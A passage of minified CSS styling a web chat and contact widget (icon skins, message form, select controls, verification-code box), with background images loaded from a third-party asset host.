src='//sgoutong.baidu.com/embed/1631183588/asset/embed/css/pc/icon/img/iconWord2.png')}#newBridge_lx .nb-icon-skin-9 .nb-icon-groups{background-color:#fff;border:1px solid #4587e8}#newBridge_lx .nb-icon-skin-9 .nb-icon-groups-item{background-color:#cbdaff;border:1px solid #4587e8}#newBridge_lx .nb-icon-skin-9 .nb-icon-groups-item .nb-group-text{color:#4587e8}#newBridge_lx .nb-icon-skin-9 .nb-icon-groups-item .nb-group-icon{background-image:url('//sgoutong.baidu.com/embed/1631183588/asset/embed/css/pc/icon/img/icongroup10.png');_background:none;_filter:progid:DXImageTransform.Microsoft.AlphaImageLoader(enabled=true, sizingMethod=crop, src='//sgoutong.baidu.com/embed/1631183588/asset/embed/css/pc/icon/img/icongroup10.png')}#newBridge_lx .nb-icon-groups{border-top:0 !important}#newBridge_lx .nb-icon-skin-xc-0 .nb-icon-inner-wrap{height:90px !important;background:transparent url('//sgoutong.baidu.com/embed/1631183588/asset/embed/css/pc/icon/img/seekColorBack0.png') no-repeat;_background:none;_filter:progid:DXImageTransform.Microsoft.AlphaImageLoader(enabled=true, sizingMethod=crop, src='//sgoutong.baidu.com/embed/1631183588/asset/embed/css/pc/icon/img/seekColorBack0.png')}#newBridge_lx .nb-icon-skin-xc-0 .nb-icon-inner-wrap .nb-icon-bridge-base{display:none}#newBridge_lx .nb-icon-skin-xc-0 .nb-icon-group .nb-icon-inner-wrap{height:83px !important;background:transparent url('//sgoutong.baidu.com/embed/1631183588/asset/embed/css/pc/icon/img/seekColorGroup0.png') no-repeat;_background:none;_filter:progid:DXImageTransform.Microsoft.AlphaImageLoader(enabled=true, sizingMethod=crop, src='//sgoutong.baidu.com/embed/1631183588/asset/embed/css/pc/icon/img/seekColorGroup0.png');border-radius:0}#newBridge_lx .nb-icon-skin-xc-0 .nb-icon-group .nb-icon-inner-wrap .nb-icon-bridge-base{display:none}#newBridge_lx .nb-icon-skin-xc-0 .nb-icon-groups{margin:0;background-color:#fff;border:1px solid #2599ba}#newBridge_lx .nb-icon-skin-xc-0 .nb-icon-groups-item{background-color:#b4eeff;border:1px solid #2599ba}#newBridge_lx .nb-icon-skin-xc-0 .nb-icon-groups-item .nb-group-text{color:#0084b9}#newBridge_lx .nb-icon-skin-xc-0 .nb-icon-groups-item .nb-group-icon{background:transparent url('//sgoutong.baidu.com/embed/1631183588/asset/embed/css/pc/icon/img/seekcoloricon.png') no-repeat}#newBridge_lx .nb-icon-skin-xc-1 .nb-icon-inner-wrap{height:103px !important;background:transparent url('//sgoutong.baidu.com/embed/1631183588/asset/embed/css/pc/icon/img/seekColorBack1.png') no-repeat;_background:none;_filter:progid:DXImageTransform.Microsoft.AlphaImageLoader(enabled=true, sizingMethod=crop, src='//sgoutong.baidu.com/embed/1631183588/asset/embed/css/pc/icon/img/seekColorBack1.png')}#newBridge_lx .nb-icon-skin-xc-1 .nb-icon-inner-wrap .nb-icon-bridge-base{display:none}#newBridge_lx .nb-icon-skin-xc-1 .nb-icon-group .nb-icon-inner-wrap{height:90px !important;background:transparent url('//sgoutong.baidu.com/embed/1631183588/asset/embed/css/pc/icon/img/seekColorGroup1.png') no-repeat;_background:none;_filter:progid:DXImageTransform.Microsoft.AlphaImageLoader(enabled=true, sizingMethod=crop, src='//sgoutong.baidu.com/embed/1631183588/asset/embed/css/pc/icon/img/seekColorGroup1.png');border-radius:0}#newBridge_lx .nb-icon-skin-xc-1 .nb-icon-group .nb-icon-inner-wrap .nb-icon-bridge-base{display:none}#newBridge_lx .nb-icon-skin-xc-1 .nb-icon-groups{margin:0;background-color:#fff;border:1px solid #2599ba}#newBridge_lx .nb-icon-skin-xc-1 .nb-icon-groups-item{background-color:#b4eeff;border:1px solid #2599ba}#newBridge_lx .nb-icon-skin-xc-1 .nb-icon-groups-item .nb-group-text{color:#0084b9}#newBridge_lx .nb-icon-skin-xc-1 .nb-icon-groups-item .nb-group-icon{background:transparent url('//sgoutong.baidu.com/embed/1631183588/asset/embed/css/pc/icon/img/seekcoloricon.png') no-repeat}#newBridge_lx .nb-icon-skin-xc-2 .nb-icon-inner-wrap{height:151px !important;background:transparent url('//sgoutong.baidu.com/embed/1631183588/asset/embed/css/pc/icon/img/seekColorBack2.png') no-repeat;_background:none;_filter:progid:DXImageTransform.Microsoft.AlphaImageLoader(enabled=true, sizingMethod=crop, src='//sgoutong.baidu.com/embed/1631183588/asset/embed/css/pc/icon/img/seekColorBack2.png')}#newBridge_lx .nb-icon-skin-xc-2 .nb-icon-inner-wrap .nb-icon-bridge-base{display:none}#newBridge_lx .nb-icon-skin-xc-2 .nb-icon-group .nb-icon-inner-wrap{height:118px !important;background:transparent url('//sgoutong.baidu.com/embed/1631183588/asset/embed/css/pc/icon/img/seekColorGroup2.png') no-repeat;_background:none;_filter:progid:DXImageTransform.Microsoft.AlphaImageLoader(enabled=true, sizingMethod=crop, src='//sgoutong.baidu.com/embed/1631183588/asset/embed/css/pc/icon/img/seekColorGroup2.png');border-radius:0}#newBridge_lx .nb-icon-skin-xc-2 .nb-icon-group .nb-icon-inner-wrap .nb-icon-bridge-base{display:none}#newBridge_lx .nb-icon-skin-xc-2 .nb-icon-groups{margin:0;background-color:#fff;border:1px solid #2599ba}#newBridge_lx .nb-icon-skin-xc-2 .nb-icon-groups-item{background-color:#b4eeff;border:1px solid #2599ba}#newBridge_lx .nb-icon-skin-xc-2 .nb-icon-groups-item .nb-group-text{color:#0084b9}#newBridge_lx .nb-icon-skin-xc-2 .nb-icon-groups-item .nb-group-icon{background:transparent url('//sgoutong.baidu.com/embed/1631183588/asset/embed/css/pc/icon/img/seekcoloricon.png') no-repeat}#newBridge_lx .nb-customer-icon-style .nb-icon-icon,#newBridge_lx .nb-customer-icon-style .nb-icon-bridge-base{_filter:none}#newBridge_lx .nb-customer-icon-style .nb-icon-groups{border:1px solid #008edf;border-top:0}#newBridge_lx .nb-customer-icon-style .nb-icon-groups-item{border:1px solid #008edf}#newBridge_lx .nb-customer-icon-style .nb-icon-groups-item .nb-group-icon{background:transparent url('//sgoutong.baidu.com/embed/1631183588/asset/embed/css/pc/icon/img/icongroup0.png') no-repeat}#newBridge_lx .nb-icon-group .nb-icon-groups{_padding:10px 0}#newBridge_lx .nb-icon-group .icon-disable{background-color:#f2f2f2;border-color:#848484}#newBridge_lx .nb-icon-group .icon-disable .nb-group-text{color:#848484}#newBridge_lx .nb-icon-group .icon-disable .nb-group-icon{background:transparent url('//sgoutong.baidu.com/embed/1631183588/asset/embed/css/pc/icon/img/icondisable.png') no-repeat;_background:none;_filter:progid:DXImageTransform.Microsoft.AlphaImageLoader(enabled=true, sizingMethod=crop, src='//sgoutong.baidu.com/embed/1631183588/asset/embed/css/pc/iconicon/img/icondisable.png')}#newBridge_lx .nodeName{background:#fff url('//sgoutong.baidu.com/embed/1631183588/asset/embed/css/pc/message/img/user.png') no-repeat 9px center}#newBridge_lx .nodePhone{background:#fff url('//sgoutong.baidu.com/embed/1631183588/asset/embed/css/pc/message/img/nodephone.png') no-repeat 9px center}#newBridge_lx .nodeAddress{background:#fff url('//sgoutong.baidu.com/embed/1631183588/asset/embed/css/pc/message/img/nodelocation.png') no-repeat 9px center}#newBridge_lx .nodeMail{background:#fff url('//sgoutong.baidu.com/embed/1631183588/asset/embed/css/pc/message/img/nodemail.png') no-repeat 9px center}#newBridge_lx .nodeExt{background:#fff url('//sgoutong.baidu.com/embed/1631183588/asset/embed/css/pc/message/img/custom-select.png') no-repeat center center}
#newBridge_lx .nb-nodeboard-base{height:auto;/*width:240px;*/border-radius:8px;z-index:3;box-shadow:0 8px 40px 0 rgba(0,0,0,0.4)}#newBridge_lx .nb-nodeboard-base .nb-nodeboard-contain-base{color:#000;border-radius:8px;background-color:#fff}#newBridge_lx .nb-nodeboard-base .nb-nodeboard-contain-base .nb-nodeboard-top{height:46px;line-height:46px;font-size:14px;background-color:#4E6EF2;border-top-left-radius:5px;border-top-right-radius:5px}#newBridge_lx .nb-nodeboard-base .nb-nodeboard-contain-base .nb-nodeboard-top-shadow{box-shadow:0 2px 4px 0 rgba(0,0,0,0.12);border-radius:8px}#newBridge_lx .nb-nodeboard-base .nb-nodeboard-contain-base .nb-head-title{float:left;font-size:14px;color:#fff;margin-left:12px;line-height:46px;padding-left:2px}#newBridge_lx .nb-nodeboard-base .nb-nodeboard-contain-base .nb-nodeboard-close{display:inline-block;float:right;height:46px;width:34px;cursor:pointer;background:transparent url('//sgoutong.baidu.com/embed/1631183588/asset/embed/css/pc/message/img/nodeMin.png') no-repeat;_background:none;_filter:progid:DXImageTransform.Microsoft.AlphaImageLoader(enabled=true, sizingMethod=crop, src='//sgoutong.baidu.com/embed/1631183588/asset/embed/css/pc/nodeboard/img/nodeMin.png');background-position:0 center;background-size:50%}#newBridge_lx .nb-nodeboard-base .nb-nodeboard-contain-base .nb-nodeboard-max{background:transparent url('//sgoutong.baidu.com/embed/1631183588/asset/embed/css/pc/message/img/nodeMax.png') no-repeat;_background:none;_filter:progid:DXImageTransform.Microsoft.AlphaImageLoader(enabled=true, sizingMethod=crop, src='//sgoutong.baidu.com/embed/1631183588/asset/embed/css/pc/nodeboard/img/nodeMax.png');background-position:0 center}#newBridge_lx .nb-nodeboard-base .nb-nodeboard-contain-base .nb-nodeboard-text{zoom:1;padding:12px 0}#newBridge_lx .nb-nodeboard-base .nb-nodeboard-contain-base .nb-nodeboard-text p{word-break:break-all;line-height:18px;margin:0 8px 0 12px}#newBridge_lx .nb-nodeboard-base .nb-nodeboard-contain-base .nb-nodeboard-text .nb-nodeboard-company{font-size:14px;background-color:transparent;color:#303133}#newBridge_lx .nb-nodeboard-base .nb-nodeboard-contain-base .nb-nodeboard-text .nb-nodeboard-link{background-color:transparent;color:#909399;height:12px}#newBridge_lx .nb-nodeboard-base .nb-nodeboard-contain-base .nb-board-form{display:inline;background-color:#ededed}#newBridge_lx .nb-nodeboard-base .nb-nodeboard-contain-base .nb-board-form .nb-nodeboard-set{_margin-left:20px}#newBridge_lx .nb-nodeboard-base .nb-nodeboard-contain-base .nb-board-form .error-tips{color:#E64552 !important}#newBridge_lx .nb-nodeboard-base .nb-nodeboard-contain-base .nb-board-form .place-style{color:#000}#newBridge_lx .nb-nodeboard-base .nb-nodeboard-contain-base .nb-board-form .nb-nodeboard-content{position:relative;width:216px;margin:8px auto}
#newBridge_lx .nb-nodeboard-base .nb-nodeboard-contain-base .nb-board-form .nb-nodeboard-tips{position:relative;color:#E64552;line-height:33px;width:315px;margin:8px auto 0px;}
#newBridge_lx .nb-nodeboard-base .nb-nodeboard-contain-base .nb-board-form .nb-nodeboard-set-content{width:82%;height:58px;margin:12px auto 7px;_margin:12px 0 7px -10px;padding:10px 12px;resize:none;overflow:hidden;border:1px solid #DCDFE6;background-color:#fff;text-align:left;_line-height:12px;outline:0;border-radius:4px;font-size:12px;line-height:18px}#newBridge_lx .nb-nodeboard-base .nb-nodeboard-contain-base .nb-board-form input::-webkit-input-placeholder,#newBridge_lx .nb-nodeboard-base .nb-nodeboard-contain-base .nb-board-form textarea::-webkit-input-placeholder{color:#b0b4bb;font-size:12px}
#newBridge_lx .nb-nodeboard-base .nb-nodeboard-contain-base .nb-board-form .nb-nodeboard-name{height:33px;width:88%;line-height:32px;margin:8px auto 0;_margin:8px 0 0 -10px;border:1px solid #DCDFE6;position:relative;background-color:#fff;border-radius:4px;font-size:14px}#newBridge_lx .nb-nodeboard-base .nb-nodeboard-contain-base .nb-board-form .nb-nodeboard-icon{width:35px;height:32px;display:inline-block;text-align:center;background-color:#fff;vertical-align:top;border-right:1px solid #fff;border-radius:4px 0 0 4px}
#newBridge_lx .nb-nodeboard-base .nb-nodeboard-contain-base .nb-board-form .nb-nodeboard-input{margin:0;width:272px;height:32px;line-height:32px;_overflow:hidden;border:none;display:inline-block;outline:0}#newBridge_lx .nb-nodeboard-base .nb-nodeboard-contain-base .nb-board-form .nb-nodeboard-err{margin-bottom:20px;border-color:#E64552}#newBridge_lx .nb-nodeboard-base .nb-nodeboard-contain-base .nb-board-form .nb-nodeboard-err textarea{border-color:#E64552}#newBridge_lx .nb-nodeboard-base .nb-nodeboard-contain-base .nb-board-form .nb-nodeboard-ext-select{width:215px;margin:0 auto;_margin:0 0 0 -10px;position:relative}#newBridge_lx .nb-nodeboard-base .nb-nodeboard-contain-base .nb-board-form .select{width:30px;height:32px;display:inline-block;text-align:center;color:#e5e4e4;vertical-align:top}#newBridge_lx .nb-nodeboard-base .nb-nodeboard-contain-base .nb-board-form .nb-nodeboard-select-title{color:#606266;height:32px;line-height:32px;background:#fff url('//sgoutong.baidu.com/embed/1631183588/asset/embed/css/pc/message/img/custom-select.png') no-repeat 10px center;background-color:transparent;padding:0 20px 0 36px;white-space:nowrap;text-overflow:ellipsis;border:none;outline:none;overflow:hidden;margin:2px 0;font-size:12px}#newBridge_lx .nb-nodeboard-base .nb-nodeboard-contain-base .nb-board-form .nb-nodeboard-ext-input{background:#fff url('//sgoutong.baidu.com/embed/1631183588/asset/embed/css/pc/message/img/custom-input.png') no-repeat 9px center}#newBridge_lx .nb-nodeboard-base .nb-nodeboard-contain-base .nb-nodeboard-success{display:none;height:270px;background-color:#ededed}
#newBridge_lx .nb-nodeboard-base .nb-nodeboard-contain-base .nb-success-box{width:70%;position:absolute;top:35%;left:30%;margin-left:-60px;margin-top:-55px}#newBridge_lx .nb-nodeboard-base .nb-nodeboard-contain-base .nb-success-icon{height:72px;width:80px;margin:0 auto;background:#fff url('//sgoutong.baidu.com/embed/1631183588/asset/embed/css/pc/message/img/bridge.png') no-repeat center center;background-color:transparent}#newBridge_lx .nb-nodeboard-base .nb-nodeboard-contain-base .nb-success-title{color:#333;font-size:14px;text-align:center;margin-top:10px}#newBridge_lx .nb-nodeboard-base .nb-nodeboard-contain-base .nb-success-content{color:#333;text-align:center}#newBridge_lx .nb-nodeboard-base .nb-nodeboard-contain-base .nb-sucess-close{height:30px;width:90px;color:#fff;margin:20px auto 0;background-color:#4E6EF2;text-align:center;line-height:32px;cursor:pointer}#newBridge_lx .nb-nodeboard-base .nb-nodeboard-contain-base .nb-nodeboard-send{width:218px;margin:12px auto 0 10px;padding-bottom:12px;_margin-left:10px;overflow:hidden}#newBridge_lx .nb-nodeboard-base .nb-nodeboard-contain-base .nb-nodeboard-send-btn{height:32px;width:64px;line-height:32px;text-align:center;border-radius:4px;font-size:12px;color:#fff;cursor:pointer;float:right;background-color:#4E6EF2}#newBridge_lx .nb-nodeboard-base .nb-nodeboard-contain-base .message-disable{background-color:#AAACAD !important}#newBridge_lx .nb-nodeboard-base .nb-nodeboard-contain-base .nb-nodeboard-verifycode{z-index:100;height:30px;line-height:30px;margin:7px auto 0;_margin:7px 0 0 -10px;position:relative;text-align:left;width:221px}#newBridge_lx .nb-nodeboard-base .nb-nodeboard-contain-base .nb-nodeboard-verifycode input{margin:0;width:84px;height:30px;line-height:30px;overflow:hidden;_overflow:hidden;border:none;display:inline-block;background-color:#fff;border:1px solid #d5d5d5;text-align:center;box-sizing:border-box;float:left}#newBridge_lx .nb-nodeboard-base .nb-nodeboard-contain-base .nb-nodeboard-verifycode .nb-nodeboard-verifyimg{height:30px;display:inline-block;float:left;box-sizing:border-box;width:90px;margin-left:8px;background-position:left top;background-repeat:no-repeat;background-size:auto 30px}#newBridge_lx .nb-nodeboard-base .nb-nodeboard-contain-base .nb-nodeboard-verifycode.nb-nodeboard-err input{border-color:#E64552 !important}#newBridge_lx .nb-nodeboard-base .mess-placeholder{color:#a9a9a9}#newBridge_lx .nb-nodeboard-position-base{position:fixed;_position:absolute}#newBridge_lx .nb-nodeboard-left-bottom{left:20px;bottom:10px;top:auto;right:auto}#newBridge_lx .nb-nodeboard-right-bottom{right:20px;bottom:10px;top:auto;left:auto}#newBridge_lx .nb-nodeboard-base .nb-nodeboard-top-0{background-color:#4E6EF2 !important}#newBridge_lx .nb-nodeboard-base .nb-nodeboard-top-1{background:#4E6EF2 url('//sgoutong.baidu.com/embed/1631183588/asset/embed/css/pc/message/img/boardTop1.png') no-repeat;background-size:100% 100%}#newBridge_lx .nb-nodeboard-base .nb-nodeboard-top-2{background:#4E6EF2 url('//sgoutong.baidu.com/embed/1631183588/asset/embed/css/pc/message/img/boardTop2.png') no-repeat;background-size:100% 100%}#newBridge_lx .nb-nodeboard-base .nb-nodeboard-send .nb-nodeboard-send-btn-2{background-color:#C28412}#newBridge_lx .nb-nodeboard-base .nb-nodeboard-top-3{background:#5882ED url('//sgoutong.baidu.com/embed/1631183588/asset/embed/css/pc/message/img/boardTop4.png') no-repeat;background-size:100% 100%}#newBridge_lx .nb-nodeboard-base .nb-nodeboard-send .nb-nodeboard-send-btn-3{background-color:#5882ED}#newBridge_lx .nb-nodeboard-base .nb-nodeboard-top-4{background:#E8A114 url('//sgoutong.baidu.com/embed/1631183588/asset/embed/css/pc/message/img/boardTop5.png') no-repeat;background-size:100%}#newBridge_lx .nb-nodeboard-base .nb-nodeboard-send .nb-nodeboard-send-btn-4{background-color:#F49C11}#newBridge_lx .nb-nodeboard-base .nb-nodeboard-top-5{background:#65B6EA url('//sgoutong.baidu.com/embed/1631183588/asset/embed/css/pc/message/img/boardTop6.png') no-repeat;background-size:100%}#newBridge_lx .nb-nodeboard-base .nb-nodeboard-send .nb-nodeboard-send-btn-5{background-color:#63B4E9}#newBridge_lx .nb-nodeboard-base .nb-nodeboard-top-6{background:#65B6EA url('//sgoutong.baidu.com/embed/1631183588/asset/embed/css/pc/message/img/boardTop7.png') no-repeat;background-size:100%}#newBridge_lx .nb-nodeboard-base .nb-nodeboard-send .nb-nodeboard-send-btn-6{background-color:#F7DF95}#newBridge_lx .nb-nodeboard-base .nb-nodeboard-top-7{background:#65B6EA url('//sgoutong.baidu.com/embed/1631183588/asset/embed/css/pc/message/img/boardTop8.png') no-repeat;background-size:100%}#newBridge_lx .nb-nodeboard-base .nb-nodeboard-send .nb-nodeboard-send-btn-7{background-color:#DA9475}#newBridge_lx .nb-nodeboard-base .nb-nodeboard-top-8{background:#FE9FB3 url('//sgoutong.baidu.com/embed/1631183588/asset/embed/css/pc/message/img/boardTop9.png') no-repeat;background-size:100% 100%}#newBridge_lx .nb-nodeboard-base .nb-nodeboard-send .nb-nodeboard-send-btn-8{background-color:#FE96AC}#newBridge_lx .nb-nodeboard-base .nb-nodeboard-contain-base .nb-nodeboard-top-9{background-color:#4686E8 !important}#newBridge_lx .nb-nodeboard-base .nb-nodeboard-send .nb-nodeboard-send-btn-9{background-color:#4686E8}#newBridge_lx ins{display:block;text-decoration:none}#newBridge_lx .custom-select-main{position:relative;color:#000;font-size:12px}#newBridge_lx .custom-select-main .custom-select-title{height:30px;line-height:30px;border:1px solid #DCDFE6;border-radius:4px;background:url(widget/img/esui-combo-arrow.png) no-repeat right -2px #fff;background-image:url('//sgoutong.baidu.com/embed/1631183588/asset/embed/css/pc/widget/img/esui-combo-arrow.png');cursor:pointer;color:#8a8c8d}#newBridge_lx .custom-select-main .custom-select-title .custom-select-title-content{color:#8a8c8d;height:30px;line-height:30px;background:url(widget/img/custom-select.png) no-repeat 9px center;background-image:url('//sgoutong.baidu.com/embed/1631183588/asset/embed/css/pc/widget/img/custom-select.png');padding:0 20px 0 34px;white-space:nowrap;text-overflow:ellipsis;overflow:hidden}#newBridge_lx .custom-select-body{position:absolute;left:0;top:31px;width:100%;line-height:30px;border:1px solid #DCDFE6;background:#fff;display:none;z-index:5}#newBridge_lx .custom-select-body .custom-select-body-content{padding:0 5px 0 10px}#newBridge_lx .custom-select-body .custom-select-body-list{padding-right:5px;max-height:180px;overflow:auto}#newBridge_lx .custom-select-body .custom-select-body-list .custom-select-list-item{color:#8a8c8d;height:30px;line-height:30px;border-bottom:1px solid #d5d5d5;cursor:pointer;white-space:nowrap;text-overflow:ellipsis;overflow:hidden}#newBridge_lx .custom-select-body .custom-select-body-list .custom-select-list-item:hover{color:#000}#newBridge_lx #nbWebImLightContainer_lx .nb-webim-light-support{font-size:12px;height:30px;line-height:30px;color:#aeaeae;text-align:center;background-color:#fcfcfc}#newBridge_lx #nbWebImLightContainer_lx .nb-webim-light-support .nb-webim-light-support-icon{display:inline-block;width:19px;height:18px;background-image:url(support/img/grayicon.png);background-size:100% auto;margin:0 4px -5px 0;background-repeat:no-repeat}#newBridge_lx #nbWebImLightContainer.nb-webim-light-windowsos .nb-webim-light-support .nb-webim-light-support-icon{background-image:url(support/img/grayiconie8.png)}#newBridge_lx .minMessageContainer #codeToken,#newBridge_lx .minMessageContainer #blockConfirm{display:none}#newBridge_lx #blockConfirm,#newBridge_lx #codeToken{position:absolute;top:40px;left:0;width:100%;height:100%;overflow:hidden}#newBridge_lx .bgMark{width:100%;height:100%;background:rgba(0,0,0,0.3);position:absolute;bottom:0;margin-bottom:40px}#newBridge_lx .codeToken{z-index:999;width:240px;height:70px;box-sizing:border-box;background:#fff;position:absolute;padding:10px 20px;top:50%;left:50%;margin-left:-120px;margin-top:-75px;box-shadow:1px 1px 1px #9E9E9E}#newBridge_lx #codeToken .codeToken{height:130px;margin-top:-105px}#newBridge_lx .codeToken h4{text-align:center;margin:0 0 10px}#newBridge_lx .codeToken .row{position:relative;text-align:center}#newBridge_lx .codeToken .row input{height:18px;line-height:18px;font-size:16px;width:128px;text-align:center;outline:none;border:1px solid #ccc;margin:0 auto}#newBridge_lx .codeToken .code{height:30px}#newBridge_lx .codeToken .code a{position:absolute;top:12px;text-decoration:none;color:blue;margin-left:20px}#newBridge_lx .codeToken .code img{height:40px}#newBridge_lx .codeToken .row button{background:blue;color:#fff;font-size:12px;padding:2px 20px;border:none;border-radius:4px;outline:none;cursor:pointer}#newBridge_lx #codeToken .codeToken .row button{margin-top:15px}#newBridge_lx .nb-comp-base{position:fixed;_position:absolute;cursor:pointer;box-shadow:0 2px 6px 0 rgba(0,0,0,0.08);color:#FFF;width:48px;right:2px;text-align:center;background:#4E6EF2;border-radius:4px}#newBridge_lx .nb-comp-base .nb-comp-item{position:relative;padding:8px;background-size:22px;-moz-background-size:22px;font-size:14px;background-repeat:no-repeat;background-position:center 6px;background-color:#4E6EF2;word-break:break-all;text-align:center;cursor:pointer}#newBridge_lx .nb-comp-base .nb-comp-item:hover{background-color:#2F52E1}#newBridge_lx .nb-comp-base .nb-comp-item:first-child{border-radius:4px 4px 0 0;padding-top:12px;background-position-y:10px}#newBridge_lx .nb-comp-base .nb-comp-item:last-child{border-radius:0 0 4px 4px;padding-bottom:12px}#newBridge_lx .nb-comp-base .nb-comp-item-im{background-image:url(comp/img/comp-icon-im.png)}#newBridge_lx .nb-comp-base .nb-comp-item-form{background-image:url(comp/img/comp-icon-form.png)}#newBridge_lx .nb-comp-base .nb-comp-item-phone{background-image:url(comp/img/comp-icon-phone.png)}#newBridge_lx .nb-comp-base .nb-comp-item-qr-code{background-image:url(comp/img/comp-icon-qr-code.png)}#newBridge_lx .nb-comp-base .nb-comp-item-corp-wechat-qr-code{background-image:url(comp/img/comp-icon-corp-wechat-qr-code.png)}.new-bridge.nb-comp-popper{font-family:"Helvetica Neue,Helvetica,PingFang SC,Hiragino Sans GB,Microsoft YaHei,SimSun,sans-serif";padding:20px;background:#FFFFFF;box-shadow:0 2px 12px 0 rgba(0,0,0,0.1);border:1px solid #EBEEF5;margin-right:10px;box-sizing:content-box}.new-bridge.nb-comp-popper.form{box-sizing:content-box;width:400px;max-height:580px;min-height:300px;padding-bottom:80px}.new-bridge.nb-comp-popper.form .nb-comp-form-content{max-height:400px;overflow-y:auto;box-sizing:content-box}.new-bridge.nb-comp-popper.form .nb-comp-form-content::-webkit-scrollbar{display:none}.new-bridge.nb-comp-popper.form .nb-comp-form-header .nb-comp-form-title{font-size:18px;font-family:PingFangSC-Regular,PingFang SC;font-weight:400;color:#333333;line-height:18px;margin:0 0 12px 0}.new-bridge.nb-comp-popper.form .nb-comp-form-header .nb-comp-form-desc{font-size:14px;font-family:PingFangSC-Regular,PingFang SC;font-weight:400;color:#909399;line-height:14px;margin:0 0 24px 0}.new-bridge.nb-comp-popper.form .nb-comp-form-footer{position:absolute;bottom:0;right:0;padding:20px}.new-bridge.nb-comp-popper.form .nb-comp-form-btn,.new-bridge.nb-comp-popper.form .nb-comp-form-dialog-btn{cursor:pointer;float:right;border-radius:4px;border:1px solid #DCDFE6;height:38px;background-color:#fff;color:#606266;padding:0 20px;margin-left:12px}.new-bridge.nb-comp-popper.form .nb-comp-form-btn:active,.new-bridge.nb-comp-popper.form .nb-comp-form-dialog-btn:active{outline:0;background:#f5f5f5;border-color:#dcdfe6}.new-bridge.nb-comp-popper.form .nb-comp-form-btn.submit,.new-bridge.nb-comp-popper.form .nb-comp-form-dialog-btn.submit{background-color:#4E6EF2;color:#fff;border:none}.new-bridge.nb-comp-popper.form .nb-comp-form-item-wrapper{position:relative;overflow:hidden;margin:0;padding-bottom:24px;box-sizing:content-box}.new-bridge.nb-comp-popper.form .nb-comp-form-item-wrapper .nb-comp-form-label{box-sizing:content-box;width:124px;text-align:right;padding-right:10px;float:left;color:#606266;font-size:14px;height:40px;line-height:40px;margin-bottom:0}.new-bridge.nb-comp-popper.form .nb-comp-form-item-wrapper .nb-comp-form-input{float:left;box-sizing:content-box;width:244px;height:38px;font-size:14px;padding:0 10px;color:#606266;background:#FFF;border-radius:3px;border:1px solid #DCDFE6}.new-bridge.nb-comp-popper.form .nb-comp-form-item-wrapper .nb-comp-form-input:focus,.new-bridge.nb-comp-popper.form .nb-comp-form-item-wrapper .nb-comp-form-input:active{border-color:#4e6ef2;outline:0}.new-bridge.nb-comp-popper.form .nb-comp-form-item-wrapper .nb-comp-form-input::-ms-clear,.new-bridge.nb-comp-popper.form .nb-comp-form-item-wrapper .nb-comp-form-input::-ms-reveal{display:none}.new-bridge.nb-comp-popper.form .nb-comp-form-item-wrapper .nb-comp-form-textarea{float:left;box-sizing:content-box;width:244px;height:76px;font-size:14px;padding:10px;background:#FFF;color:#606266;border-radius:3px;border:1px solid #DCDFE6;resize:none}.new-bridge.nb-comp-popper.form .nb-comp-form-item-wrapper .nb-comp-form-textarea:focus,.new-bridge.nb-comp-popper.form .nb-comp-form-item-wrapper .nb-comp-form-textarea:active{border-color:#4e6ef2;outline:0}.new-bridge.nb-comp-popper.form .nb-comp-form-item-wrapper .nb-comp-form-textarea::-ms-clear,.new-bridge.nb-comp-popper.form .nb-comp-form-item-wrapper .nb-comp-form-textarea::-ms-reveal{display:none}.new-bridge.nb-comp-popper.form .nb-comp-form-item-wrapper .nb-comp-form-select{float:left;box-sizing:content-box;width:244px;height:38px;font-size:14px;padding:0 10px;background:#FFF;border-radius:3px;border:1px solid #DCDFE6;cursor:pointer}.new-bridge.nb-comp-popper.form .nb-comp-form-item-wrapper .select-picker-search-checked{position:relative;margin:auto 0;height:38px;line-height:38px;white-space:nowrap;text-overflow:ellipsis;box-sizing:content-box;overflow:hidden;padding-right:5px}.new-bridge.nb-comp-popper.form .nb-comp-form-item-wrapper .select-picker-search-checked:after,.new-bridge.nb-comp-popper.form .nb-comp-form-item-wrapper .select-picker-search-checked:before{border:5px solid transparent;border-top:5px solid #c0c4cc;width:0;height:0;position:absolute;top:17px;right:0;content:' '}.new-bridge.nb-comp-popper.form .nb-comp-form-item-wrapper .select-picker-search-checked:before{border-top-color:#fff;top:15px;z-index:10}.new-bridge.nb-comp-popper.form .nb-comp-form-item-wrapper .select-picker-options-wrp{box-sizing:content-box;width:266px;border-radius:2px;box-shadow:0 1px 5px rgba(0,0,0,0.2);background-color:#fff;position:absolute;left:154px;z-index:999}.new-bridge.nb-comp-popper.form .nb-comp-form-item-wrapper .select-picker-options-list{padding:8px 0}.new-bridge.nb-comp-popper.form .nb-comp-form-item-wrapper .select-picker-options-list-item{line-height:36px;cursor:pointer;padding:0 12px}.new-bridge.nb-comp-popper.form .nb-comp-form-item-wrapper .select-picker-options-list-item:hover{background:#F5F7FA}.new-bridge.nb-comp-popper.form .nb-comp-form-item-wrapper .mark{display:inline-block;width:18px;height:18px;border-radius:3px;transform:translateY(4px);margin-right:6px}.new-bridge.nb-comp-popper.form .nb-comp-form-item-wrapper .mark-checked{background:#4e6ef2;position:relative}.new-bridge.nb-comp-popper.form .nb-comp-form-item-wrapper .mark-checked:before,.new-bridge.nb-comp-popper.form .nb-comp-form-item-wrapper .mark-checked::after{content:"";height:10px;width:2px;border-radius:10px;display:block;background:white;position:absolute;top:4px;left:10px;transform:rotate(45deg);-ms-transform:rotate(45deg)}.new-bridge.nb-comp-popper.form .nb-comp-form-item-wrapper .mark-checked::before{height:6px;transform:rotate(-45deg);-ms-transform:rotate(-45deg);position:absolute;top:7px;left:5px}.new-bridge.nb-comp-popper.form .nb-comp-form-item-wrapper .mark-nocheck{border:1px solid #ddd}.new-bridge.nb-comp-popper.form .nb-comp-form-item-wrapper .bform-error-tip{position:absolute;bottom:4px;left:145px;font-size:12px;line-height:18px;color:#E64552;box-sizing:content-box;white-space:nowrap;word-break:break-all}.new-bridge.nb-comp-popper.form .nb-comp-form-item-wrapper .bform-error{border:1px solid #E64552}.new-bridge.nb-comp-popper.form .nb-comp-form-item-wrapper .bform-required:before{content:'*';color:#E64552;margin-right:4px}.new-bridge.nb-comp-popper.form .nb-comp-form-dialog{padding-top:130px;text-align:center;overflow:hidden;background:url(comp/img/comp-icon-success.png) center 70px no-repeat;background-size:40px}.new-bridge.nb-comp-popper.form .nb-comp-form-dialog-title{font-size:18px;font-weight:500;color:#333333;line-height:18px;margin:20px}.new-bridge.nb-comp-popper.form .nb-comp-form-dialog-subtitle{font-size:14px;font-weight:400;color:#666666;line-height:22px}.new-bridge.nb-comp-popper.form .nb-comp-form-dialog.error{background-image:url(comp/img/comp-icon-error.png)}.new-bridge.nb-comp-popper.form 